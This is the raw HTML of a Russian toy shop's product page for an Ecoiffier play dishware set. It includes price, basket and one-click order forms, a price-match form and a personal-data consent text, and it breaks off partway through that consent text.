			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/novogodnie_tovary_1.html" title="Новогодние товары" itemprop="item"><span itemprop="name">Новогодние товары</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/podarki_1.html" title="Подарки" itemprop="item"><span itemprop="name">Подарки</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/podarki_dlya_devochek_1.html" title="Подарки для девочек" itemprop="item"><span itemprop="name">Подарки для девочек</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Ecoiffier игровой набор посуды 100% Chef</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="193800" href="/upload/iblock/55d/chef.jpg" title="Ecoiffier игровой набор посуды 100% Chef Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/55d/229_229_1/chef.jpg" alt="Ecoiffier игровой набор посуды 100% Chef Цвет не выбран" itemprop="image"></a>
									</div>
				<div class="b-prod__status">
														</div>

													
											</div>

						<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Ecoiffier игровой набор посуды 100% Chef</h1>

																	<div class="b-price__box" data-ajax-id="193800" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>2 450 руб.</b>						</div>
													<meta itemprop="price" content="2450">
							<meta itemprop="priceCurrency" content="RUB">
																		<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="193800"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="193800">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																		</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/ecoiffier_igrovoy_nabor_posudy_100_chef.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- 